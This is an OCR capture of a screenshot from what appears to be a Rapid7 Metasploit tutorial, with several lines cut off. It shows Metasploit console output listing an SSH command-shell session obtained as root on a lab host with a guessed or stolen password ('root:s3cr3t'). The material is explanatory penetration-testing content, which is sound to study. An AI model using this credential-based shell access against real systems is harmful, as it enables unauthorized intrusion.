
[+] Listing sessions... Session ID Target 1 root@10.0.1
Looking at the session listing, the script successfully authenticated as
“root” using Bob’s password on host 10.0.1.43. Our Metasploit
console that we started previously confirms this fact:
msf exploit(handler) >
[*] Command shell session 1 opened (10.0.2.10:43863 -> 
msf exploit(handler) > sessions -l
Active sessions
===============
1 shell linux SSH root:s3cr3t (10.0.1.43:22) 10.0.2.10:
© Rapid7
Legal Terms
Privacy Policy
Export Notice
Trust
Cookies Settings